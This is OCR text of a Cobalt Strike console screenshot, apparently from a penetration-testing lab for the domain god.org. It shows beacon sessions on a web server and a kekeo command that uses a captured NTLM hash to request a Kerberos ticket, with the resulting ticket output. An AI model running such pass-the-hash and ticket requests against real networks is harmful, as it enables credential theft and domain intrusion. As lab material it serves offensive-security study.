 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.78.90 192.168.46.128 1 webadmin WEBSERVER artifact.exe 2080 x64 136ms
171.40.78.90 192.168.46.128 1 SYSTEM * WEBSERVER rundll32.exe 2756 x64 94ms
监听器 X 密码凭证 X Beacon 192.168.46.128@2080 X Files 192.168.46.128@2080 X
kekeo(commandline) # tgt::ask /user:webadmin /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c
Realm : god.org (god)
User : webadmin (webadmin)
CName : webadmin [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
> Ticket in file 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!
[WEBSERVER] webadmin/2080 (x64) last: 136ms
beacon>